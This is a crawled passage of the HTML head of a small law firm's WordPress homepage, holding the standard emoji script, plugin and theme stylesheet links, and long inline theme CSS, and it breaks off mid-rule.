

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.branumpllc.com/
body_size: 16838
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" data-bt-theme="Law Firm 1.0.5">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes"><title>Branum PLLC &#8211; Big Firm Quality, Small Firm Rates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Branum PLLC &raquo; Feed" href="https://www.branumpllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Branum PLLC &raquo; Comments Feed" href="https://www.branumpllc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.branumpllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.branumpllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.branumpllc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.branumpllc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.branumpllc.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_ac-sh-font-awesome-front-css' href='https://www.branumpllc.com/wp-content/plugins/accordion-shortcode-and-widget/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-sh_bootstrap-front-css' href='https://www.branumpllc.com/wp-content/plugins/accordion-shortcode-and-widget/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.branumpllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.branumpllc.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.branumpllc.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tp_accordions-accordion-css-css' href='http://www.branumpllc.com/wp-content/plugins/wp-accordions-pro/css/smk-accordion.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='law_firm_style-css' href='https://www.branumpllc.com/wp-content/themes/law-firm/style.css?ver=6.1.9' type='text/css' media='screen' />
<style id='law_firm_style-inline-css' type='text/css'>
select, input{font-family: "Lato";} input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus, textarea:focus, .fancy-select .trigger.open{-webkit-box-shadow: 0 0 4px 0 #55874a; box-shadow: 0 0 4px 0 #55874a;} .btContent a{color: #55874a;} a:hover{ color: #55874a;} .btText a{color: #55874a;} body{font-family: "Lato",Arial,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Libre Baskerville";} blockquote{ font-family: "Libre Baskerville";} .btContentHolder table thead th{ background-color: #55874a;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #55874a;} .btPreloader .animation .preloaderLogo{height: 80px;} .mainHeader{ font-family: "Lato";} .mainHeader a:hover{color: #55874a;} .menuPort{font-family: "Lato";} .menuPort nav ul li a:hover{color: #55874a;} .menuPort nav > ul > li > a{line-height: 80px;} .btTextLogo{font-family: "Lato"; line-height: 80px;} .btLogoArea .logo img{height: 80px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #55874a;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #55874a;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{ background-color: #55874a;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a{color: #55874a;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #55874a;} body.btMenuHorizontal .subToggler{ line-height: 80px;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:hover{-webkit-box-shadow: inset 5px 0 0 0 #55874a; box-shadow: inset 5px 0 0 0 #55874a;} .btMenuHorizontal .topBarInMenu{ height: 80px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #55874a;} .btAccentLightHeader .btBelowLogoArea a:hover, .btAccentLightHeader .topBar a:hover{color: #4993d8;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #55874a;} .btAccentDarkHeader .btBelowLogoArea a:hover, .btAccentDarkHeader .topBar a:hover{color: #4993d8;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #55874a;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #55874a;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #55874a;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #55874a;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #55874a;} .btMenuHorizontal .topBarInLogoArea{ height: 80px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #55874a;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #55874a;} .btDarkSkin .btSiteFooterCopyMenu .port:before, .btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before{background-color: #55874a;} .btMediaBox.btQuote, .btMediaBox.btLink{ background-color: #55874a;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #55874a;} .post-password-form p:first-child{color: #4993d8;} .post-password-form p:nth-child(2) input[type="submit"]{ background: #55874a;} .btPagination{font-family: "Libre Baskerville";} .btPagination .paging a:hover{color: #55874a;} .btPagination .paging a:hover:after{border-color: #55874a; color: #55874a;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Libre Baskerville";} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #55874a;} .btArticleCategories a:hover{color: #55874a;} .btArticleCategories a:not(:first-child):before{ background-color: #55874a;} .btCommentsBox .vcard .posted{ font-family: "Libre Baskerville";} .btCommentsBox .commentTxt p.edit-link, .btCommentsBox .commentTxt p.reply{ font-family: "Libre Baskerville";} .comment-awaiting-moderation{color: #55874a;} a#cancel-comment-reply-link{ color: #55874a;} a#cancel-comment-reply-link:hover{color: #4993d8;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #55874a;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #55874a;} .widget_calendar table caption{background: #55874a; background: #55874a; font-family: "Libre Baskerville";} .widget_rss li a.rsswidget{font-family: "Libre Baskerville";} .fancy-select ul.options li:hover{color: #55874a;} .widget_shopping_cart .total{ font-family: "Libre Baskerville";} .widget_shopping_cart .buttons .button{ background: #55874a;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #55874a;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #4993d8;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #4993d8; font: normal 10px/1 Lato;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #55874a;} .widget_recent_reviews{font-family: "Libre Baskerville";} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #55874a;} .btBox .tagcloud a, .btTags ul a{ background: #55874a;} .topTools .btIconWidget:hover, .topBarInMenu .btIconWidget:hover{color: #55874a;} .btSidebar .btIconWidget:hover .btIconWidgetText, footer .btIconWidget:hover .btIconWidgetText, .topBarInLogoArea .btIconWidget:hover .btIconWidgetText{color: #55874a;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #55874a;} .btLightSkin .btSiteFooterWidgets .btSearch button:hover, .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button:hover, .btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button:hover, .btDarkSkin .btSiteFooterWidgets .btSearch button:hover, .btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button:hover, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button:hover, .btLightSkin .btSidebar .btSearch button:hover, .btDarkSkin .btLightSkin .btSidebar .btSearch button:hover, .btLightSkin .btDarkSkin .btLightSkin .btSidebar .btSearch button:hover, .btDarkSkin .btSidebar .btSearch button:hover, .btLightSkin .btDarkSkin .btSidebar .btSearch button:hover, .btDarkSkin.btLightSkin .btDarkSkin .btSidebar .btSearch button:hover, .btLightSkin .btSidebar .widget_product_search button:hover, .btDarkSkin .btLightSkin .btSidebar .widget_product_search button:hover, .btLightSkin .btDarkSkin .btLightSkin .btSidebar .widget_product_search button:hover, .btDarkSkin .btSidebar .widget_product_search button:hover, .btLightSkin .btDarkSkin .btSidebar .widget_product_search button:hover, .btDarkSkin.btLightSkin .btDarkSkin .btSidebar .widget_product_search button:hover{background: #55874a !important; border-color: #55874a !important;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #55874a;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #36562f;} .btSearchInner.btFromTopBox button:hover:before{color: #55874a;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "Lato";} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Lato";} .bt_bb_latest_posts_item .bt_bb_latest_posts_item_date{font-family: "Lato";} .bt_bb_latest_posts_item .bt_bb_latest_posts_item_title{ color: #55874a;} .bt_bb_service:hover .bt_bb_service_content_title a{color: #55874a;} .bt_bb_custom_menu div ul a:hover{color: #55874a;} .bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #55874a;} .wpcf7-form .wpcf7-submit{ -webkit-box-shadow: 0 0 0 1px #55874a inset; box-shadow: 0 0 0 1px #55874a inset; color: #55874a !important;} .wpcf7-form .wpcf7-submit:hover{-webkit-box-shadow: 0 0 0 2em #55874a inset; box-shadow: 0 0 0 2em #55874a inset;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #55874a;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ color: #55874a;} .products ul li.product .onsale, ul.products li.product .onsale{ background: #4993d8;} nav.woocommerce-pagination ul li a, nav.woocommerce-pagination ul li span{ border: 1px solid #55874a; color: #55874a;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev, nav.woocommerce-pagination ul li span.current{background: #55874a;} div.product .onsale{ background: #4993d8;} div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #55874a inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #55874a inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #55874a inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #55874a inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #55874a;} table.shop_table .coupon 